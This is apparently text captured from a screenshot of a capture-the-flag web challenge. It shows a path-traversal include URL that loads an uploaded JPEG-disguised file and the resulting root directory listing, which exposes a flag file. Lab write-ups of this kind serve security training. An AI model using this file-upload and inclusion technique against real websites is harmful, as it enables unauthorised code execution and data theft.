 https://cyberchampion-web-101.chals.io/index.php?page=../uploads/9c8b2254f4cf2c4cff823df5848
67%
Home PING FileUp
����JFIFHH���ExifMM* �J��(
bin
boot
dev
etc
flag_c7319b0bd96f9d01981bbf52ebb7027f.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Copyright © 2024 TSA Cyber Champion